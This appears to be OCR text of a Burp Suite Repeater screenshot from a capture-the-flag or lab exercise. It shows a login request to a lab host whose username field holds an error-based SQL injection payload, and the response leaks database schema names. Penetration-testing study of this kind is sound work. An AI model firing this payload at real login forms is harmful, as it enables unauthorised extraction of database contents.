 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
SQLI × +
Send Cancel < ▾ > ▾ Follow redirection
Request
Pretty Raw Hex \n
1 POST /dirb_safe_dir_rf9EmcEIx/admin/dologin.php HTTP/1.1
2 Host: www.securewebinc.jet
3 Content-Length: 353
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.securewebinc.jet
7 Content-Type: application/x-www-form-urlencoded
8 Accept-Encoding: gzip, deflate
9 Accept-Language: es-419,es;q=0.9,en;q=0.8
10 Cookie: PHPSESSID=iqcam1vvt2mssdkd9htakng6j0
11 Connection: close
12
13 username=
'+or+(select+1+from(select+count(*),concat((select+mid((ifnull(cast(schem
a_name+as+nchar),0x20)),1,54)+from+information_schema.schemata+limit+0,1)
,0x20,(select+mid((ifnull(cast(schema_name+as+nchar),0x20)),1,54)+from+in
formation_schema.schemata+limit+1,1),0x20,floor(rand(0)*2))x+from+informa
tion_schema.plugins+group+by+x)a)--+-&password=admin
Response
Pretty Raw Hex Render \n
Warning: mysqli_query(): (23000/1062): Duplicate entry 'information_schema jetadmin 1' for key
'<group_key>' in /var/www/html/dirb_safe_dir_rf9EmcEIx/admin/dologin.php on line 10
Warning: mysqli_num_rows() expects parameter 1 to be mysqli_result, boolean given in
/var/www/html/dirb_safe_dir_rf9EmcEIx/admin/dologin.php on line 11